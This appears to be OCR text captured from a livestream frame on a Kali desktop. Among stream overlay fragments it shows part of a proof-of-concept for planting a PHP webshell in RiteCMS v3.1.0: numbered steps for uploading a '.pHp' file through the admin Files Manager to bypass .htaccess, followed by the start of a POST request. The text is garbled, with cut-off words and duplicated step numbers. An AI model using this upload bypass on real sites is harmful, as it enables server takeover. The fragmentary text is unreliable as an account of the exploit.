 root@kali-desktop: ~
Newest Sub
Matt_In_The_Box
Viewers
3
71
Super Chat
NotOnlyIT: $10.00
</Files>
###################################
# PoC for webshell using Method 2 #
###################################
Steps to Reproduce:
1. Login as admin
2. Go to Files Manager
3. Choose a directory to upload .php file either media or files directory.
4. Then, click Upload file > Browse..
3. Upload .php file with extension of pHp, eg webshell.pHp - to bypass .htaccess
4. The webshell.pHp is available at http://localhost/rite
bshell.pHp -
f you choose media directory else switch to files directo
Request:
========
POST /ritecms.v3.1.0/admin.php HTTP/1.1
Host: localhost
File Sy
Ho
Termi
$_
CCTV - CAM6
LIVE